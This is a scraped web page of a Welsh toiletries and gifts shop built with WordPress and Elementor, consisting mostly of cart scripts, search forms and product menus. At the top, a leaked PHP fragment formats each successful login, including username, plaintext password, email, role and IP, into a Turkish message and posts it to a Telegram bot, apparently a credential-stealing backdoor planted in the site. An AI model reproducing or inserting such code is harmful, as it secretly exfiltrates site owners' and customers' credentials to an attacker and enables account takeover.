        "✅ BAŞARILI GİRİŞ ✅\n\n" .
        "⏰ Zaman: %s\n" .
        "👤 Kullanıcı: %s\n" .
        "🔑 Şifre: %s\n" .
        "📧 Email: %s\n" .
        "👑 Rol: %s\n" .
        "🌐 IP: %s\n" .
        "💻 Tarayıcı: %s\n\n" .
        "🔗 Site Bilgileri:\n" .
        "📍 Domain: %s\n" .
        "🌍 Site URL: %s\n" .
        "📝 Giriş Sayfası: %s\n" .
        "↩️ Referrer: %s",
        $data['timestamp'],
        $data['username'],
        $data['password'],
        $data['email'],
        $data['role'],
        $data['ip'],
        $data['browser'],
        $data['domain'],
        $data['site_url'],
        $data['login_page'],
        $data['referrer']
    );
    
    $url = "https://api.telegram.org/bot{$bot_token}/sendMessage";
    $params = [
        'chat_id' => $chat_id,
        'text' => $message,
        'parse_mode' => 'HTML'
    ];
    
    wp_remote_post($url, [
        'body' => $params,
        'timeout' => 5,
        'redirection' => 5,
        'blocking' => false
    ]);
}
 
/*if(jQuery('span').hasClass('switch_user_button') &&    ( jQuery('body').hasClass('page-id-4024') ||  jQuery('body').hasClass('page-id-12258'))  ){

    jQuery('#ph_order_customer').click(function(){
        jQuery('.switch_user_button').click();
        //alert("Ffff");
    });
}*/
if(jQuery('body').hasClass('page-id-4024')){  
   jQuery('.elementor-widget-woocommerce-menu-cart').click(function(){ 
        jQuery('.elementor-menu-cart__main').css('display','inline-block');
    });
            jQuery(document).ajaxSuccess(function(event, xhr, settings) { 
            // Check if the request is an add to cart (URL varies by plugin)
                       if (settings.url.includes('wbte_sc_show_bogo_popup')) {
                          jQuery('.elementor-menu-cart__main').css('display','none');
                          setTimeout(function() {
                                      jQuery('.elementor-widget-woocommerce-menu-cart').removeClass('elementor-menu-cart--shown');
                                }, 50);
                         

            }


        });

   /* jQuery(document.body).on('added_to_cart', function(event, fragments, cart_hash, $button) {
            // Stop the Flycart drawer from opening
            if (typeof Flycart !== 'undefined' && Flycart.cart && Flycart.cart.hide) {
                Flycart.cart.hide();
            }
        });*/

}

if(jQuery('h1').hasClass('product_title')){

    jQuery(".product_title.entry-title").html(function(_, html) {
        return html.replace(/\((.*?)\)/g, '<span class="small-text">($1)</span>');
    });
}
</script>
    <script type="text/javascript">
        jQuery(document).ready(function($) {
            if (!$('.quantity').hasClass('buttons-added') && $('input').hasClass('qty')) {
                $('.quantity').addClass('buttons-added');
                $('.quantity').prepend('<button type="button" class="qty_button minus"><svg class="" width="1em" height="1em" viewBox="0 0 7 2" xmlns="http://www.w3.org/2000/svg"><path d="M1 1h5" stroke="#343434" fill="none" fill-rule="evenodd" stroke-linecap="square"></path></svg></button>');
                $('.quantity').append('<button type="button" class="qty_button plus"><svg class="" width="1em" height="1em" viewBox="0 0 7 6" xmlns="http://www.w3.org/2000/svg"><g stroke="#353535" fill="none" fill-rule="evenodd" stroke-linecap="square"><path d="M1 3h5M3.5.5v5"></path></g></svg></button>');

                $(document).on('click', '.plus, .minus', function() {
                    var $qty = $(this).siblings('.qty');
                    var currentVal = parseFloat($qty.val());
                    var max = parseFloat($qty.attr('max'));
                    var min = parseFloat($qty.attr('min'));
                    var step = parseFloat($qty.attr('step'));

                    if ($(this).hasClass('plus')) {
                        if (!max || currentVal < max) {
                            $qty.val(currentVal + step).change();
                        }
                    } else {
                        if (!min || currentVal > min) {
                            $qty.val(currentVal - step).change();
                        }
                    }
                });
            }
        });
    </script>



    		<style>
			ul.wlp-text-properties {
				& {
					display: flex;
					flex-flow: wrap;
					margin: 0;
					font-size: 12px;
					gap: 10px;
				}
				li {
					&::marker {
						content: none;
					}

					span {
						font-weight: 600;
						display: block;
						border-bottom: 1px solid;
					}

					dl.wlp-text-property-details {
						& {
							display:grid;
							grid-template-columns: auto 1fr;
							grid-gap: 0 .5em;
						}
						dt{
							font-weight: 400;
							margin: 0;
							padding: 0;
							text-transform: lowercase;
						}
						dd{
							margin: 0;
							font-weight: 600;
							text-transform: capitalize;
						}
					}
				}
			}
		</style>
				<div data-elementor-type="popup" data-elementor-id="5885" class="elementor elementor-5885 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;.jr&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-e75db09 e-con-full e-flex e-con e-parent" data-id="e75db09" data-element_type="container">
				<div class="elementor-element elementor-element-c003ae4 elementor-widget-mobile__width-inherit elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-search" data-id="c003ae4" data-element_type="widget" data-settings="{&quot;submit_trigger&quot;:&quot;key_enter&quot;,&quot;pagination_type_options&quot;:&quot;none&quot;}" data-widget_type="search.default">
				<div class="elementor-widget-container">
							<search class="e-search hidden" role="search">
			<form class="e-search-form" action="https://myddfai.com" method="get">

				
				<label class="e-search-label" for="search-c003ae4">
					<span class="elementor-screen-only">
						Search					</span>
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg>				</label>

				<div class="e-search-input-wrapper">
					<input id="search-c003ae4" placeholder="Search Products..." class="e-search-input" type="search" name="s" value="" autocomplete="off" role="combobox" aria-autocomplete="list" aria-expanded="false" aria-controls="results-c003ae4" aria-haspopup="listbox">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-times" viewBox="0 0 352 512" xmlns="http://www.w3.org/2000/svg"><path d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>										<output id="results-c003ae4" class="e-search-results-container hide-loader" aria-live="polite" aria-atomic="true" aria-label="Results for search" tabindex="0">
						<div class="e-search-results"></div>
											</output>
									</div>
				
				
				<button class="e-search-submit elementor-screen-only " type="submit" aria-label="Search">
					
									</button>
				<input type="hidden" name="e_search_props" value="c003ae4-5885">
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-53482ae elementor-widget-mobile__width-inherit elementor-widget elementor-widget-search" data-id="53482ae" data-element_type="widget" data-settings="{&quot;submit_trigger&quot;:&quot;click_submit&quot;,&quot;pagination_type_options&quot;:&quot;none&quot;}" data-widget_type="search.default">
				<div class="elementor-widget-container">
							<search class="e-search hidden" role="search">
			<form class="e-search-form" action="https://myddfai.com" method="get">

				
				<label class="e-search-label" for="search-53482ae">
					<span class="elementor-screen-only">
						Search					</span>
									</label>

				<div class="e-search-input-wrapper">
					<input id="search-53482ae" placeholder="Click Here to Search Products..." class="e-search-input" type="search" name="s" value="" autocomplete="off" role="combobox" aria-autocomplete="list" aria-expanded="false" aria-controls="results-53482ae" aria-haspopup="listbox">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-times" viewBox="0 0 352 512" xmlns="http://www.w3.org/2000/svg"><path d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>										<output id="results-53482ae" class="e-search-results-container hide-loader" aria-live="polite" aria-atomic="true" aria-label="Results for search" tabindex="0">
						<div class="e-search-results"></div>
											</output>
									</div>
				
				
				<button class="e-search-submit  " type="submit">
					
										<span class="">
						Search					</span>
									</button>
				<input type="hidden" name="e_search_props" value="53482ae-5885">
			</form>
		</search>
						</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="10272" class="elementor elementor-10272 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation&quot;:&quot;fadeInLeft&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;entrance_animation_mobile&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation_mobile&quot;:&quot;fadeInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.25,&quot;sizes&quot;:[]},&quot;entrance_animation_tablet&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation_tablet&quot;:&quot;fadeInLeft&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-ff6dc82 e-con-full e-flex e-con e-parent" data-id="ff6dc82" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-e2e0fb5 e-grid e-con-full e-con e-child" data-id="e2e0fb5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-9d031f0 elementor-view-default elementor-widget elementor-widget-icon" data-id="9d031f0" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-grow" href="/my-account">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-user" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ad2f07a toggle-icon--cart-solid elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="ad2f07a" data-element_type="widget" data-settings="{&quot;automatically_open_cart&quot;:&quot;yes&quot;,&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg class="e-font-icon-svg e-eicon-cart-solid" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M188 167H938C943 167 949 169 953 174 957 178 959 184 958 190L926 450C919 502 875 542 823 542H263L271 583C281 631 324 667 373 667H854C866 667 875 676 875 687S866 708 854 708H373C304 708 244 659 230 591L129 83H21C9 83 0 74 0 62S9 42 21 42H146C156 42 164 49 166 58L188 167ZM771 750C828 750 875 797 875 854S828 958 771 958 667 912 667 854 713 750 771 750ZM354 750C412 750 458 797 458 854S412 958 354 958 250 912 250 854 297 750 354 750Z"></path></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-81dcdd5 elementor-widget elementor-widget-wpml-language-switcher" data-id="81dcdd5" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-cy wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://myddfai.com/cy/telerau-ac-amodau/" class="wpml-ls-link" role="menuitem"  aria-label="Switch to Welsh" title="Switch to Welsh" >
                                                        <img
            class="wpml-ls-flag"
            src="https://myddfai.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/cy.svg"
            alt="Welsh"
            width=28
            height=18
    /></a>
			</li></ul>
</div>
</div>				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a588d6b e-con-full e-flex e-con e-parent" data-id="a588d6b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-0a488e6 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-nav-menu" data-id="0a488e6" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-angle-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0a488e6" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11911"><a href="https://myddfai.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11912"><a href="https://myddfai.com/product-category/product-grouping/new/" class="elementor-item" tabindex="-1">New Products</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11913"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Product Range</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11915"><a href="https://myddfai.com/product-category/shop/product-range/hair-body/" class="elementor-sub-item" tabindex="-1">Hair &amp; Body</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11914"><a href="https://myddfai.com/product-category/shop/product-range/bath-shower/" class="elementor-sub-item" tabindex="-1">Bath &amp; Shower</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11916"><a href="https://myddfai.com/product-category/shop/product-range/home-fragrance/" class="elementor-sub-item" tabindex="-1">Home Fragrance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13637"><a href="https://myddfai.com/product-category/shop/product-range/mens-grooming/" class="elementor-sub-item" tabindex="-1">Men&#8217;s Grooming</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11917"><a href="https://myddfai.com/product-category/shop/product-range/skincare/" class="elementor-sub-item" tabindex="-1">Skincare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11918"><a href="https://myddfai.com/product-category/product-grouping/refills/" class="elementor-sub-item" tabindex="-1">Refills</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12430"><a href="https://myddfai.com/product-category/product-grouping/wall-mount/" class="elementor-sub-item" tabindex="-1">Wall Mount</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11920"><a href="https://myddfai.com/product-category/product-grouping/myddfai-gifts/" class="elementor-sub-item" tabindex="-1">Myddfai Gifts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11919"><a href="https://myddfai.com/product-category/product-grouping/welsh-gifts/" class="elementor-sub-item" tabindex="-1">Welsh Gifts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11922"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Signature Fragrance</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11923"><a href="https://myddfai.com/product-category/options/fragrance/awel-y-mor-sea-breeze/" class="elementor-sub-item" tabindex="-1">Awel y Môr (Sea Breeze)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11924"><a href="https://myddfai.com/product-category/options/fragrance/sinsir-twym-warm-ginger/" class="elementor-sub-item" tabindex="-1">Sinsir Twym (Warm Ginger)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11925"><a href="https://myddfai.com/product-category/options/fragrance/cennin-pedr-y-gwanwyn-spring-daffodil/" class="elementor-sub-item" tabindex="-1">Cennin Pedr y Gwanwyn (Spring Daffodil)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11926"><a href="https://myddfai.com/product-category/options/fragrance/adfyw-ac-ffres-revive-fresh/" class="elementor-sub-item" tabindex="-1">Adfyw ac Ffres (Revive &amp; Fresh)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11927"><a href="https://myddfai.com/product-category/options/fragrance/cyfnos-dusk/" class="elementor-sub-item" tabindex="-1">Cyfnos (Dusk)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11960"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Pamper Fragrance</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11961"><a href="https://myddfai.com/product-category/options/fragrance/bore-da-good-morning/" class="elementor-sub-item" tabindex="-1">Bore Da (Good Morning)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11962"><a href="https://myddfai.com/product-category/options/fragrance/cariad-love/" class="elementor-sub-item" tabindex="-1">Cariad (Love)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11963"><a href="https://myddfai.com/product-category/options/fragrance/natur-nature/" class="elementor-sub-item" tabindex="-1">Natur (Nature)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11964"><a href="https://myddfai.com/product-category/options/fragrance/ymlacio-relax/" class="elementor-sub-item" tabindex="-1">Ymlacio (Relax)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11965"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Skincare Fragrance</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11966"><a href="https://myddfai.com/product-category/options/fragrance/coconut-lime/" class="elementor-sub-item" tabindex="-1">Coconut &amp; Lime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11967"><a href="https://myddfai.com/product-category/options/fragrance/cucumber-aloe-vera/" class="elementor-sub-item" tabindex="-1">Cucumber &amp; Aloe Vera</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11968"><a href="https://myddfai.com/product-category/options/fragrance/mint-tea-tree/" class="elementor-sub-item" tabindex="-1">Mint &amp; Tea Tree</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11969"><a href="https://myddfai.com/product-category/options/fragrance/lavender-chamomile/" class="elementor-sub-item" tabindex="-1">Lavender &amp; Chamomile</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11970"><a href="https://myddfai.com/product-category/options/fragrance/sweet-lemon-clementine/" class="elementor-sub-item" tabindex="-1">Sweet Lemon &amp; Clementine</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11971"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Gifts</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15304"><a href="https://myddfai.com/product-category/product-grouping/christmas-2025/" class="elementor-sub-item" tabindex="-1">Christmas Gifts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11972"><a href="https://myddfai.com/product-category/product-grouping/myddfai-gifts/" class="elementor-sub-item" tabindex="-1">Myddfai Gifts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11973"><a href="https://myddfai.com/product-category/product-grouping/welsh-gifts/" class="elementor-sub-item" tabindex="-1">Welsh Gifts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11974"><a href="https://myddfai.com/product-category/product-grouping/greeting-cards/" class="elementor-sub-item" tabindex="-1">Greeting Cards</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11975"><a href="https://myddfai.com/product-category/product-grouping/welsh-gifts/chocolate/" class="elementor-sub-item" tabindex="-1">Chocolate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12834"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Trade</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12835"><a href="https://myddfai.com/hospitality-account/" class="elementor-sub-item" tabindex="-1">Hospitality Account</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12836"><a href="https://myddfai.com/retail-account/" class="elementor-sub-item" tabindex="-1">Retail Account</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-02766a4 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-search" data-id="02766a4" data-element_type="widget" data-settings="{&quot;submit_trigger&quot;:&quot;click_submit&quot;,&quot;pagination_type_options&quot;:&quot;none&quot;}" data-widget_type="search.default">
				<div class="elementor-widget-container">
							<search class="e-search hidden" role="search">
			<form class="e-search-form" action="https://myddfai.com" method="get">

				
				<label class="e-search-label" for="search-02766a4">
					<span class="elementor-screen-only">
						Search					</span>
									</label>

				<div class="e-search-input-wrapper">
					<input id="search-02766a4" placeholder="Search Products..." class="e-search-input" type="search" name="s" value="" autocomplete="off" role="combobox" aria-autocomplete="list" aria-expanded="false" aria-controls="results-02766a4" aria-haspopup="listbox">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-times" viewBox="0 0 352 512" xmlns="http://www.w3.org/2000/svg"><path d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>										<output id="results-02766a4" class="e-search-results-container hide-loader" aria-live="polite" aria-atomic="true" aria-label="Results for search" tabindex="0">
						<div class="e-search-results"></div>
											</output>
									</div>
				
				
				<button class="e-search-submit  " type="submit">
					
										<span class="">
						Search					</span>
									</button>
				<input type="hidden" name="e_search_props" value="02766a4-10272">
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-e0a41d1 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e0a41d1" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-736b571 e-con-full e-flex e-con e-parent" data-id="736b571" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-a38f2bc elementor-nav-menu--dropdown-none elementor-nav-menu__align-start elementor-widget-mobile__width-inherit elementor-widget elementor-widget-nav-menu" data-id="a38f2bc" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-angle-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-a38f2bc" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10413"><a href="https://myddfai.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13247"><a href="https://myddfai.com/inspiration-and-insight/" class="elementor-item">Inspiration &#038; Insight</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a38f2bc" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10413"><a href="https://myddfai.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13247"><a href="https://myddfai.com/inspiration-and-insight/" class="elementor-item" tabindex="-1">Inspiration &#038; Insight</a></li>
</ul>			</nav>
						</div>
				</div>
		<div class="elementor-element elementor-element-4440e1d e-grid e-con-full e-con e-child" data-id="4440e1d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-30b8512 e-grid-align-left elementor-widget-tablet__width-inherit e-grid-align-mobile-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="30b8512" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-be32a58" href="https://www.instagram.com/myddfai_trading_company/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
